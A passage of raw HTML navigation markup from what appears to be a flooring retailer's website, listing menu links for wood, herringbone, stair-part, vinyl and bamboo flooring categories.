class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-finished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21790" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim flooring online"  href="/Amendoim-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Flooring</a></li><li id="rmp-menu-item-21791" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop australian cypress flooring"  href="/Australian-Cypress-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Flooring</a></li><li id="rmp-menu-item-21792" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy brazilian cherry flooring"  href="/Brazilian-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Flooring</a></li><li id="rmp-menu-item-21793" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian chestnut flooring online"  href="/Brazilian-Chestnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Flooring</a></li><li id="rmp-menu-item-21794" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian redwood massaranduba flooring"  href="/Brazilian-Redwood-Massaranduba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Massaranduba Flooring</a></li><li id="rmp-menu-item-21795" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian teak cumaru flooring"  href="/Brazilian-Teak-Cumaru-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Cumaru Flooring</a></li><li id="rmp-menu-item-21796" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian walnut ipe flooring"  href="/Brazilian-Walnut-Ipe-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Ipe Flooring</a></li><li id="rmp-menu-item-21797" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonian rosewood flooring"  href="/Patagonian-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Patagonian Rosewood Flooring</a></li><li id="rmp-menu-item-21798" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany andiroba flooring"  href="/Royal-Mahogany-Andiroba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Andiroba Flooring</a></li><li id="rmp-menu-item-21799" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy santos mahogany flooring"  href="/Santos-Mahogany-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Flooring</a></li><li id="rmp-menu-item-21800" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="sapele flooring online"  href="/Sapele-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Sapele Flooring</a></li><li id="rmp-menu-item-21801" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood flooring"  href="/Tiete-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Flooring</a></li><li id="rmp-menu-item-21802" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood flooring online"  href="/Tigerwood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Flooring</a></li></ul></li><li id="rmp-menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished engineered flooring"  href="/Prefinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21804" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished european oak flooring engineered"  href="/Prefinished-European-Oak-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished European Oak Flooring Engineered</a></li><li id="rmp-menu-item-21805" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished santos mahogany engineered"  href="/Prefinished-Santos-Mahogany-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Santos Mahogany Engineered</a></li><li id="rmp-menu-item-21806" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished sapele flooring engineered"  href="/Prefinished-Sapele-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Sapele Flooring Engineered</a></li><li id="rmp-menu-item-21807" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian cherry flooring engineered"  href="/Prefinished-Brazilian-Cherry-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Cherry Flooring Engineered</a></li><li id="rmp-menu-item-21808" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian teak engineered"  href="/Prefinished-Brazilian-Teak-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Teak Engineered</a></li><li id="rmp-menu-item-21809" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian walnut flooring engineered"  href="/Prefinished-Brazilian-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Walnut Flooring Engineered</a></li><li id="rmp-menu-item-21810" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hickory flooring engineered"  href="/Prefinished-Hickory-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hickory Flooring Engineered</a></li><li id="rmp-menu-item-21811" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished walnut flooring engineered"  href="/Prefinished-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Walnut Flooring Engineered</a></li></ul></li><li id="rmp-menu-item-21280" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy pre-finished solid flooring"  href="/Prefinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid maple flooring"  href="/Prefinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Maple Flooring</a></li><li id="rmp-menu-item-21812" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid hickory flooring"  href="/Prefinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21813" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid white oak flooring"  href="/Prefinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21814" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid red oak flooring"  href="/Prefinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21815" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid walnut flooring"  href="/Prefinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Walnut Flooring</a></li></ul></li><li id="rmp-menu-item-21745" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="hand scraped flooring online"  href="/Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Hand Scraped Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hand Scraped Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21746" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hand scraped flooring"  href="/Prefinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hand Scraped Flooring</a></li><li id="rmp-menu-item-21747" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished hand scraped flooring"  href="/Unfinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Hand Scraped Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21249" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy herringbone flooring"  href="/Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Herringbone Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid herringbone flooring"  href="/Unfinished-Solid-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21816" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak herringbone"  href="/Unfinished-Solid-White-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Herringbone</a></li><li id="rmp-menu-item-21817" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak herringbone"  href="/Unfinished-Solid-Red-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Herringbone</a></li><li id="rmp-menu-item-21818" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian teak herringbone"  href="/Unfinished-Solid-Brazilian-Teak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Teak Herringbone</a></li><li id="rmp-menu-item-21819" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian cherry herringbone"  href="/Unfinished-Solid-Brazilian-Cherry-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Cherry Herringbone</a></li><li id="rmp-menu-item-21820" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory herringbone"  href="/Unfinished-Solid-Hickory-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Herringbone</a></li><li id="rmp-menu-item-21821" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid santos mahogany herringbone"  href="/Unfinished-Solid-Santos-Mahogany-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Santos Mahogany Herringbone</a></li><li id="rmp-menu-item-21823" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid sapele herringbone"  href="/Unfinished-Solid-Sapele-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Sapele Herringbone</a></li><li id="rmp-menu-item-21824" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut herringbone"  href="/Unfinished-Solid-Walnut-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Herringbone</a></li></ul></li><li id="rmp-menu-item-21283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy chevron flooring online"  href="/Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Chevron Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chevron Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21825" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered chevron flooring"  href="/Unfinished-Engineered-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Chevron Flooring</a></li><li id="rmp-menu-item-21826" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid chevron flooring"  href="/Unfinished-Solid-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Chevron Flooring</a></li></ul></li><li id="rmp-menu-item-21284" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered herringbone flooring"  href="/Unfinished-Engineered-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21827" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak herringbone flooring"  href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21828" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak herringbone flooring"  href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21829" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut herringbone flooring"  href="/Unfinished-Engineered-Walnut-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Herringbone Flooring</a></li><li id="rmp-menu-item-21830" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian cherry herringbone- flooring"  href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li><li id="rmp-menu-item-21831" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian teak herringbone flooring"  href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li><li id="rmp-menu-item-21832" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished santos-mahogany herringbone flooring"  href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li><li id="rmp-menu-item-21833" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered sapele herringbone flooring"  href="/Unfinished-Engineered-Sapele-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Sapele Herringbone Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21250" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy stair parts online"  href="/Stair-Parts"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Parts"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21285" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair treads &#038; risers"  href="/Stair-Treads-Risers"  class="rmp-menu-item-link"  role="menuitem"  >Stair Treads &#038; Risers<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Treads &amp; Risers"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="1&#8243; x 11-12&#8243; bullnose stair tread"  href="/1-x-11-12-Bullnose-Stair-Tread"  class="rmp-menu-item-link"  role="menuitem"  >1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li><li id="rmp-menu-item-21835" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="2&#8243; thick stair treads online"  href="/2-Thick-Stair-Treads"  class="rmp-menu-item-link"  role="menuitem"  >2&#8243; Thick Stair Treads</a></li><li id="rmp-menu-item-21836" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair nosing online"  href="/Stair-Nosing"  class="rmp-menu-item-link"  role="menuitem"  >Stair Nosing</a></li><li id="rmp-menu-item-21837" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="starting steps online"  href="/Starting-Steps"  class="rmp-menu-item-link"  role="menuitem"  >Starting Steps</a></li></ul></li><li id="rmp-menu-item-21288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair accessories moldings"  href="/Stair-Accessories-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Stair Accessories &#038; Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Accessories &amp; Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21842" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cove molding scotia"  href="/Cove-Molding-(Scotia)"  class="rmp-menu-item-link"  role="menuitem"  >Cove Molding (Scotia)</a></li><li id="rmp-menu-item-21843" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="quarter round shoe- molding"  href="/Quarter-Round-Shoe-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Quarter Round Shoe- Molding</a></li></ul></li><li id="rmp-menu-item-21290" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy handrail online"  href="/Handrail"  class="rmp-menu-item-link"  role="menuitem"  >Handrail</a></li><li id="rmp-menu-item-21286" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy iron balusters online"  href="/Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Iron Balusters<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Iron Balusters"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21838" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="twist basket series iron balusters"  href="/Twist-Basket-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Twist Basket Series Iron Balusters</a></li><li id="rmp-menu-item-21839" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy versatile series iron balusters "  href="/Versatile-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Versatile Series Iron Balusters</a></li><li id="rmp-menu-item-21840" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy designer series iron balusters"  href="/Designer-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Designer Series Iron Balusters</a></li><li id="rmp-menu-item-21841" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="iron baluster shoes online"  href="/Iron-Baluster-Shoes"  class="rmp-menu-item-link"  role="menuitem"  >Iron Baluster Shoes</a></li></ul></li><li id="rmp-menu-item-21289" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="newel posts online"  href="/Newel-Posts"  class="rmp-menu-item-link"  role="menuitem"  >Newel Posts</a></li><li id="rmp-menu-item-21287" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wooden balusters online"  href="/Wooden-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Wooden Balusters</a></li></ul></li><li id="rmp-menu-item-22554" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop vinyl flooring"  href="/Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Vinyl Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Vinyl Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22590" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop armstrong luxury vinyl flooring"  href="/Armstrong-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Luxury Vinyl</a></li><li id="rmp-menu-item-27779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/bare-roots-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots</a></li><li id="rmp-menu-item-27781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Luxury Vinyl</a></li><li id="rmp-menu-item-22591" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy congoleum floors"  href="/Congoleum-1376"  class="rmp-menu-item-link"  role="menuitem"  >Congoleum</a></li><li id="rmp-menu-item-22592" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy eagle creek luxury vinyl flooring"  href="/Eagle-Creek-Luxury-Vinyl-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Luxury Vinyl Flooring</a></li><li id="rmp-menu-item-22594" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop earthwerks"  href="/EarthWerks"  class="rmp-menu-item-link"  role="menuitem"  >EarthWerks</a></li><li id="rmp-menu-item-27782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Feather Lodge Luxury Vinyl</a></li><li id="rmp-menu-item-25018" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/firmfit-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >FirmFit</a></li><li id="rmp-menu-item-25288" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Global GEM</a></li><li id="rmp-menu-item-27783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/happy-feet-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Happy Feet</a></li><li id="rmp-menu-item-22595" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend luxury vinyl floor"  href="/Home-Legend-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Luxury Vinyl</a></li><li id="rmp-menu-item-27784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/homestead-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Homestead</a></li><li id="rmp-menu-item-26508" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/johnson-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Vinyl</a></li><li id="rmp-menu-item-27785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Next Floor</a></li><li id="rmp-menu-item-22593" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy syncore x by home legend"  href="/Syncore-X-by-Home-Legend"  class="rmp-menu-item-link"  role="menuitem"  >Syncore X by Home Legend</a></li></ul></li><li id="rmp-menu-item-22541" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop other types of flooring"  href="/Other-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Other Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy bamboo flooring"  href="/Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bamboo"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22596" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy bamboo hardwoods"  href="/Bamboo-Hardwoods-737"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo Hardwoods</a></li><li id="rmp-menu-item-22597" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend bamboo"  href="/Home-Legend-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Bamboo</a></li><li id="rmp-menu-item-22598" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy teragren bamboo"  href="/Teragren-Bamboo-743"  class="rmp-menu-item-link"  role="menuitem"  >Teragren Bamboo</a></li><li id="rmp-menu-item-22599" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop wellmade bamboo floors"  href="/Wellmade-Bamboo"  